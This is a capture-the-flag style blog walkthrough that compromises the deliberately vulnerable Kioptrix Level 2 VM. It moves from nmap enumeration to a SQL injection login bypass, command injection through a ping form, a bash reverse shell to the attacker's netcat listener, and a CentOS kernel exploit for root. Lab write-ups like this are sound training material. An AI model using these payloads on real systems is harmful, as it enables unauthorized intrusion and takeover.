Kioptrix Level 2 - [VulnHub]
![Cover Image for Kioptrix Level 2 - [VulnHub]](/assets/images/blog/kioptrixlevel2-vulnhub/kioptrixLevel2.png)

Table of Contents
Introduction
Because I wanted to pursue this saga. Today, I brought you “Kioptrix Level 2” a simple Virtual Machine which has a vulnerable web service. Then, I will subsequently use a Cent OS exploit in order to get a privilege escalation. If you want to do it by yourself, I leave you the link to download the Kioptrix_Level_2-update.rar.https://www.vulnhub.com/entry/kioptrix-level-11-2,23/.
Enumeration
Just to start with, I am going to scan my network so that I can find this Virtual Machine’s IP address. For this purpose, I need to know my own IP address.
ifconfig
Then, using nmap I can check which hosts are up.
nmap -sn 192.168.226.0/24
As mine is *.130 and *.2 and *.254 are from the services provided by VMware, then *.129 must be Kioptrix. For this reason, I am going to scan with nmap all services installed in the machine.
nmap -sC -sV 192.168.226.129 -oN Kioptrix2-sC: Script Scan with defaults scripts
-sV: Show service’s version
-oN: Save the output as shown in “Kioptrix2”

As you can appreciate in the picture above, there are several services. Two of them are HTTP related, so I proceed to access through a web browser.

Both services redirects you to the same web page. Furthermore, I use dirbuster to find more web pages.
dirb http://192.168.226.129/ /usr/share/wordlist/dirb/common.txt-r -w
-r: Don’t do it recursively
-w: Don’t show warnings
The only new web pages found are forbidden as shown below.


After seeking, I found that “index.php” is vulnerable to mysql injection, writing the following code in the “Username” and “Password” field of the web page.
‘or ‘1’=’1

It seems that this web page does ping against a specified host.
Explotation

It seems that is running the ping command like in a bash shell, so after the host IP you can write a semi colon, writing whatever command you want to execute. To confirm this hypothesis, I wrote “1.1.1.1; echo ‘Hi Everyone’”.

Once this hypothesis has been proved. I can create a revershell opening a listening port with netcat
nc -lvp 1234
and writing the following line in the host to ping field.
bash -c 'bash -i \>& /dev/tcp/192.168.226.130/1234 0\>&1'

As this shell is not very friendly, due to the fact that you can not use tabs or use the command suggestion or even use the keyboard arrows in order to get the previous used commands. I use the following commands to improve it.
First, use python to open a shell.
python -c 'import pty; pty.spawn("/bin/sh")'Secondly, press Crtl+z to background netcat.

Thirdly, type “stty raw -echo” in your terminal, which will tell your terminal to pass keyboard shortcuts etc. through.
Fourthly, run the command “fg” to bring Netcat back to the foreground.
Note: You will not be able to see what you are typing in terminal
after you change your stty setting.
Fifthly, You should now have tab autocomplete as well as be able to use interactive commands such as “su” and “nano”.
Having into account that this is an old machine, I check its version to find an exploit to get privilege escalation.
lsb\_release -a
Privilege escalation
Doing a quick search in searchsploit about the 4.5 CentOS version I find an exploit to escalate privileges.
searchsploit centos 4.5


In order to upload this file to the virtual machine, I use the mini web server python module.
python -m SimpleHTTPServerThe current folder doesn’t have writing permissions so I need to move to the /tmp/ folder to download the exploit.
Finally, the only thing left to do is to compile exploit, give it execution permissions and execute, which will result in a root shell and the ownership of the machine.